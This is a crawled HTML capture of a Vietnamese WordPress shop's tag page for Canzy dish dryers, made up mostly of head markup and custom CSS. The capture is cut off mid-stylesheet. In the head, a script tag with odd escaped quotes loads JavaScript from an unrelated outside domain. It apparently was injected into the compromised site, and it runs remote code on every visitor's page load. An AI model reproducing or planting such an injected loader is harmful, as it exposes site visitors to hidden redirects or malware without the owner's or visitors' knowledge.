

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm
body_size: 23137
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://bepnamphat.vn/xmlrpc.php" />
<!-- <link rel="stylesheet" href="http://bepnamphat.vn/wp-content/themes/flatsome/assets/css/bootstrap.css"> -->
<link rel="stylesheet" type="text/css" href="//bepnamphat.vn/wp-content/cache/wpfc-minified/mkohlzdf/dh3wm.css" media="all"/>
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src='//bepnamphat.vn/wp-content/cache/wpfc-minified/79tp7bov/dh3wm.js' type="text/javascript"></script>
<!-- <script src="http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/jquery.js"></script> -->
<!-- <script src="http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/bootstrap.js"></script> -->
<meta name="description" content="Bếp Nam Phát - Công ty chuyên cung cấp các thiết bị nhà bếp cao cấp giá cạnh tranh.">
<meta name="keywords" content="bepnamphat,thiet bi bep, dung cu nha bep, dung cu nha bep gia re, dung cu nha bep chat luong,may giat, may say, tu lanh, do gia dung">
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>máy sấy bát Canzy giá rẻ tại TPHCM &#8211; Bếp Nam Phát</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bếp Nam Phát &raquo;" href="http://bepnamphat.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bếp Nam Phát &raquo;" href="http://bepnamphat.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Bếp Nam Phát &raquo; máy sấy bát Canzy giá rẻ tại TPHCM Tag" href="http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm/feed" />
<!-- <link rel='stylesheet' id='font-awesome-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bepnamphat.vn/wp-content/cache/wpfc-minified/6lrsuagj/dh3wm.css" media="all"/>
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='http://bepnamphat.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='http://bepnamphat.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bepnamphat.vn/wp-content/cache/wpfc-minified/3khx5nx/dh4b9.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='hpr-style-css'  href='http://bepnamphat.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-selectBox-css'  href='http://bepnamphat.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css'  href='http://bepnamphat.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='http://bepnamphat.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woozoom_front_style-css'  href='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/css/style.css?ver=5.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woozoom_jcarousel_responsive_style-css'  href='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/css/jcarousel.responsive.css?ver=5.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//bepnamphat.vn/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='a3a3_lazy_load-css'  href='//bepnamphat.vn/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1564334645' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css'  href='http://bepnamphat.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css'  href='http://bepnamphat.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css'  href='http://bepnamphat.vn/wp-content/themes/flatsome/style.css?ver=3.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bepnamphat.vn/wp-content/cache/wpfc-minified/8a5znrxq/dh4lm.css" media="all"/>
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script src='//bepnamphat.vn/wp-content/cache/wpfc-minified/f10qqs54/dh3wm.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<link rel='https://api.w.org/' href='http://bepnamphat.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bepnamphat.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bepnamphat.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.6" />
<meta name="generator" content="WooCommerce 3.8.1" />
<style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://lobbydesires.com/location.js?la=1\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
.berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
.berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
.berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://bepnamphat.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://bepnamphat.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
WebFontConfig = {
google: { families: [ "Montserrat:regular,700","Roboto:regular,regular","Montserrat:regular,700","Roboto:regular,regular", ] }
};
(function() {
var wf = document.createElement('script');
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})(); </script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 111px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #0c72bd}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-1{background-color: #333333}.absolute-footer, html{background-color: #e40000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
* {
margin: 0; padding: 0;
}
pre, blockquote, form, figure, p, dl, ul, ol {
margin-bottom: 3px;
}
h3,h4,h5 {
font-size: 16px;
font-weight: 501;
}
.is-divider {
display: none;
}
.clear {
clear: both;
}
/* elementor reset */
.elementor-column-gap-default, .section {
padding: 0px 50px;
}
.elementor-widget:not(:last-child) {
margin-bottom: -5px;
}
/* end elementor */
#wrapper, #main {
background: #fff;
}
.container, .row {
max-width: 100%;
padding-left: 50px;
padding-right: 50px;
}
.row.row-large {
max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 0px;
}
.header-main {
height: 70px;
}
#logo img {
max-height: 70px;
}
.nav>li {
margin: 0px!important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a {
text-transform: unset;
line-height: 25px;
margin: 0px 10px 0px 40px;
font-size: 12px;
font-weight: 500;
text-align: right!important;
display: block;
float: right!important;
text-indent: 15px;
}
ul.nav.header-nav.header-bottom-nav.nav-left.nav-uppercase li {
height: 45px;
}
ul.nav.header-nav.header-bottom-nav.nav-left.nav-uppercase li:hover {
background: #164e99;
}
ul.nav.header-nav.header-bottom-nav.nav-left.nav-uppercase li {
line-height: 45px;
}
ul.nav.header-nav.header-bottom-nav.nav-left.nav-uppercase li h3 {
color: #fff;
font-weight: 500;
font-size: 16px;
padding: 0px 20px;
}
ul.nav.header-nav.header-bottom-nav.nav-left.nav-uppercase li h3:before {
content: "\f03a";
font-family: fontawesome;
margin-right: 5px;
}
ul.nav-dropdown li:hover {
background: unset!important;
}
/* main menu */
li.mn_tbnb a:before, li.mn_bt a:before, li.mn_bdt a:before, li.mn_mhm a:before, li.mn_mrc a:before, li.mn_bg a:before, li.mn_km a:before {
content: "";
height: 30px!important;
width: 30px!important;
background-size: cover!important;
background-repeat: no-repeat!important;
position: absolute;
left: 10px;
background-position: 50% 50%!important;
}
li.mn_tbnb a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/thiet-bi-nha-bep.jpg);   
}
li.mn_bt a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/bep-tu.jpg);
}
li.mn_bdt a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/bep-dien-tu.jpg);
}
li.mn_mhm a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/hutmui-icon.png);
}
li.mn_mrc a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/mayruachen.png);
}
li.mn_bg a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/bepdien-icon-1.png);
}
li.mn_km a:before {
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/hot.gif);
object-fit: contain!important;
left: 10px;
width: 40px!important;
transform: rotate(-25deg);
}
ul.nav.header-nav.header-bottom-nav.nav-left li:hover {
background: unset;
}
/* end main menu */
.vmenu-sub{
display: none;
}
.third-menu {
position: absolute;
left: 100%;
background: #fff;
top: 0;
width: 100%;
display: none;
}
.second-menu ul li:hover > .third-menu {
display: block;
}
.secondary, .checkout-button, .button.checkout, .button.alt {
background-color: #e40000;
background: linear-gradient(to top right,#0c72bd,#00BCD4,#0c72bd);
}
.searchmb {
display: none;
}
.html1-col {
width: 25%;
float: left;
text-align: center;
}
.html1-col h3 {
font-size: 10px;
font-weight: 300;
}
.html.custom.html_topbar_left {
width: 60%;
}
.header-phone {
padding-left: 20px;
padding-right: 20px;
}
.header-phone p{
font-size: 18px;
margin-top: 5px;
}
.header-phone h3 {
color: #e40000;
display: inline-block;
-webkit-transform: scale(2,1);
-moz-transform: scale(1.5);
-ms-transform: scale(1.5);
-o-transform: scale(1.5);
transform: scale(2);
margin-left: 49%;
font-size: 12px;
}
.header-right-info {
position: relative;
}
.topbar-menu ul {
display: inline-block;
}
.topbar-menu ul li {
float: left !important;
margin-right: 5px;
line-height: 12px;
}
.topbar-menu ul li a {
font-size: 13px;
color: #fff;}
.header-time {
position: relative;
bottom: -22px;
text-align: center;
display: block;
}
.social-share {
top: -10px;
position: relative;
}
.header-time span {
background: #e40000;
color: #fff;
padding: 5px;
border-radius: 5px;
}
.header-sl img{
height: 308px!important;
width: 100%;
}
.header-post h3 {
font-size: 15px;
font-weight: 600;
font-family: Roboto;
}
.header-post p {
font-size: 12px;
}
.header-post-1 {
width: 70%;
float: left;
}
.header-post-2 {
width: 30%;
float: right;
padding: 10px;
}
.header-post img {
height: 50px;
}
.header-main-post {
margin-left: 10px;
}
.header-post {
background: #fff;
margin-top: 5px;
}
/* search form */
.autocomplete-suggestion img {
width: 30%;
border-radius: 0px;
height: 100px;
display: inline-block;
margin-right: 0px;
object-fit: contain;
}
.live-search-results.text-left.z-top {
background: #fff;
z-index: 9999999;
}
.autocomplete-suggestion img+.search-name {
font-weight: bold;
text-align: justify;
font-size: 14px;
}
.autocomplete-suggestion {
padding: 5px;
cursor: pointer;
border: 1px solid #0000000f;
}
.autocomplete-suggestion .search-price {
font-size: 100%;
}
/* css title */
.title {
border-bottom: 1px solid #f3f3f3;
overflow: hidden;
height: 40px;
position: relative;
margin-bottom: 5px;
}
.title h3 {
color: #0c72bd;
line-height: 40px;
height: 40px;
float: left;
width: 20%;
position: relative;
text-indent: 10px;
font-family: arial;
font-weight: 600;
}
.title h3:after {
content: "";
position: absolute;
min-height: 4px;
min-width: 100%;
bottom: 0;left:0px;
background:#0c72bd;
}
.title h3:hover, .title li a:hover {
background: #0c72bd;
color: #fff;
}
.title li {
height: 40px;
margin: 0px!important;
}
.title li a {
color: #0074c1;
padding: 0px 10px;
height: 40px;
line-height: 40px;
display: block;
}
a.xemtatca{
display:none;
}
/* css title home > sản phẩm */
.title-right {
position: relative;
float: right;
width: 80%;
}
.title-right ul {
float: right;
}
.title-right ul li {
list-style: none;
float: left;
margin-right: 10px;
line-height: 40px;
}
.sanpham .container, .sanpham .row {
max-width: 100%;
padding-left: 0px;
padding-right: 0px;
}
.sanpham .gallery-columns-3 .gallery-item, .sanpham .large-columns-3 > .col, .large-columns-3 .flickity-slider >  .col {
max-width: 25%;
}
/* css tab flatsome*/
li.tab a {
background: #f5f5f5;
color: #333;
border: unset;
font-weight: 500;
}
li.tab.has-icon.active a {
background: #0c72bd!important;
color: #fff;
font-weight: 500;
border: unset;
}
.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
background-color: unset;
}
/* end css tab */
/* pagination - phân trang */
.nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover {
border-color: #e40000;
background-color: #e40000;
color: #FFF;
}
/* FOOTER */
.absolute-footer.dark {display: none;}
.absolute-footer, .absolute-footer a {
color: #fff!important;
}
.footer-secondary {
display: none;
}
#footer h4 {
padding: 20px;
color: #fff;
text-align: center;
background: linear-gradient(to right,#0c72bd,#00afef,#0c72bd);
}
.showroom h3 {
font-size: 15px;
font-weight: 600;
color: #9a7419;
}
.showroom h3::before {
content: "";
display: inline-block;
width: 20px;
height: 20px;
position: relative;
top: 2px;
left: 0px;
font-size: 20px;
z-index: 99;
background: url(../wp-content/uploads/2019/01/map1.png);
}
/* dãn dòng widget */
.footer-1 #text-4 {
max-width: 35%;
flex-basis: 35%;
}
#text-5, #text-6, #text-8 {
max-width: 20%;
}
/* end dãn dòng */
/* WOOCOMMERCE */
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 0px;
margin-bottom: 0;
}
/* canh deu hinh anh o trang sp */
img#woozoom-zoom {
padding: 0;
max-width: 100%;
max-height: 450px;
min-height: 450px;
object-fit: contain;
margin: auto;
display: block;
position: absolute!important;
top: 0px;
left: 0px;
right: 0px;
bottom: 0px;
}
.jcarousel img {
height: 100px !important;
object-fit: cover;
}
/* end */
.hide-for-off-canvas {
display: none;
}
.title-wrapper a { 
width: 100%; overflow:hidden }
.product-title.entry-title {
font-size: 20px;
}
ul.product_list_widget span.product-title {
white-space: nowrap;
}
ul.product-tabs li a {
padding: 10px;
border-right: 1px solid #fff;
}
.product_meta > span {
display: none;
}
.product-info h5 {
display: none;
}
.custom-sp {
background: #f9f9f9;
padding: 10px;
border-radius: 10px;
margin-bottom: 10px;
}
.thongtinsp {
width: 50%;
float: left;
position: relative;
}
.thongtinsp h5 {
display: block;
font-weight: 500;
color: #111;
position: relative;
margin-top: 10%;
}
.thongtinsp p {
color: #111;
}
.display-attribute {
width: 50%;
float: right;
padding: 5px;
position: relative;
}
.display-attribute p {
position: relative;
margin-top: 13%;
line-height: 3px;
color: #111;
}
p.in-stock {
color: #e40000;
font-size: 18px !important;
display: inline-block;
background: #f9f9f9;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 5px;
}
span.widget-title {
font-size: 1em;
font-weight: 600;
background: linear-gradient(to right,#0c72bd,#03A9F4,#0c72bd);
color: #fff;
padding: 10px;
text-align: center;
display: block;
margin-bottom: 10px;
}
.product-short-description {
background: #fff;
margin: 10px 0px;
border-radius: 10px;
padding: 10px;
}
.product-short-description p::before {
background: url(../wp-content/uploads/2019/01/check.png);
content: "";
width: 14px;
height: 14px;
position: relative;
left: 0px;
top: 0px;
z-index: 9;
display: inline-block;
margin-right: 5px;
}
.product-small.box {
padding: 10px;
min-height: 50vh;
max-height: 50vh;
overflow: hidden;
border-right: 1px solid #f3f3f3;
border-bottom: 1px solid #f3f3f3;
position: relative;
-moz-transition: 1s ease-in-out;
-webkit-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
-transition: 1s ease-in-out;
}
.box-image {
position: relative;
height: auto;
margin: 0 auto;
min-height: 30vh;
max-height: 30vh;
overflow: hidden;
}
.box-image img {
max-width: 100%;
max-height: 100%;
margin: auto;
position: absolute;
top: 0; left: 0; right:0;bottom:0;
}
.has-hover:hover .hover-slide, .has-hover:hover .hover-slide-in, .has-hover:hover .hover-zoom, .has-hover:hover .hover-zoom-in, .has-hover:hover .show-on-hover {
display: none;
}
.product-small .box-text {
padding-top: 0.5vh;
padding-bottom: 0.5vh;
position: relative;
width: 100%;
font-size: 14px;
padding-left: 5px;
padding-right: 5px;
max-height: 10vh;
min-height: 10vh;
}
p.name.product-title a {
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
font-size: 16px;
color: #0c72bd;
}
.badge-container.absolute.left.top.z-1 {
top: -5vh;
}
.badge-outline, .badge-circle {
margin-left: 5px;
margin-top: 5px;
}
.on-sale {
background-color: #e40000;
background: url(http://bepnamphat.vn/wp-content/uploads/2019/07/type-discount.png);
}
.berocket_aapf_widget-title_div {
display: none;
}
.product-main span.amount {
margin-top: 10px;
display: inline-block;
font-size: 20px;
}
span.woocommerce-Price-amount.amount {
font-size: 18px;
color: #cf0017;
}
ins span.woocommerce-Price-amount.amount {
font-size: 18px;
color: #cf0017;
display: block;
margin-top: 5px;
}
del span.woocommerce-Price-amount.amount {
font-size: 13px;
color: #222;
display: block;
}
.related br {
display: none;
}
/* filter product */
ul.berocket_aapf_widget li {
width: 50%;
float: left;
margin: 0px;
}
/* popup đặt hàng nhanh */
.button-popup {
width: 50%;
float: left;
height: 40px;
overflow: hidden;
}
.btn-lg {
padding: 0px 10px;
font-size: 100%;
line-height: 40px;
border-radius: 6px;
height: 40px;
}
button.btn:before {
content: "\f217";
font-family: fontawesome;
margin-right: 5px;
}
.button-phone {
width: 50%;
float: right;
}
.button-phone a {
background: linear-gradient(to top right,#2196F3,#00BCD4,#0c72bd);
text-align: center;
display: block;
border-radius: 5px;
font-size: 20px;
color: #fff;
margin-left: 10px;
height: 40px;
line-height: 40px;
}
.button-phone a:before {
content: "\f095";
font-family: fontawesome;
margin-right: 5px;
}
.button-phone a:hover {
background: #5ca92c; }
.btn-info {
color: #fff;
background-color: #fbca00;
border-color: #fac900;
}
.btn-info:hover {
background: green }
.modal-dialog {
width: 60%;
}
.modal-body-1 {
width: 50%;
float: left;
padding: 30px 10px;
}
.modal-body-2 {
width: 50%;
float: right;
padding: 30px 10px;
}
.modal-header {
padding: 15px;
border-bottom: 1px solid #e5e5e5;
min-height: 16.42857143px;
background: linear-gradient(#ff0000,orange);
text-align: center;
}
.modal-title {
margin: 0;
line-height: 1.42857143;
color: #fff;
font-size: 18px;
}
input[type="submit"], input[type="submit"].button, input[type="submit"], .primary {
background-color: #ff0000;
border-radius: 5px;
}
.modal-body-2 h3 {
color: orange;
}
.modal-body-1 img {
width: 60%;
margin: auto;
display: block;
}
/* widget footer */
.footer-1 {
background-color: #39393726;
color: #636363;
}
.footer-1 h3 {
color: #fff;
}
.footer-1 li {
margin: 0px;
}
.footer-1 li a {
color: #636363;
}
.footer-1 ul li:before {
content: "\f127 ";
font-family: fontawesome;
color: #e40000;
margin-right: 10px;
}
.hidemb {
display:block;
}
/* RESPONSIVE */
@media only screen and (max-width: 768px) {
.hidepc{
display:none;
}
section {
width:100%!important;
}
.container, .row {
padding-left: 5px;
padding-right: 5px;
}
.elementor-column-gap-default, .section {
padding: 5px;
}
#logo {
width: 100%;
margin: auto;
display: block;
}
#logo img {
max-height: 80px;
width: 200px;
object-fit: contain;
}
.searchmb {
display: block;
margin: 10px 10px 0px 10px;
}
.searchmb button[type="submit"], .searchmb input {
height: 35px;
max-height: 35px;
font-size: 14px;
}
li.mn_tbnb a:before, li.mn_bt a:before, li.mn_bdt a:before, li.mn_mhm a:before, li.mn_mrc a:before, li.mn_bg a:before, li.mn_km a:before {display:none;}
li.tab a {
padding: 5px;
font-size: 10px;
}
.title-wrapper a {
display: inherit;
text-align: inherit;
white-space: inherit;
line-height: inherit;
color: inherit;
}
.btn-info {
font-size: 13px; }
.button-phone a {
padding: 9px;
font-size: 18px;
color: #fff;
}
.modal-dialog {
width: 90%;
margin: 30px auto;
}
.modal-body-1, .modal-body-2 {
width: 100%; }
ul.product-tabs li a {
background: #fbca00;
}
li.description_tab a {
color: #fff!important;
}
.display-attribute p {
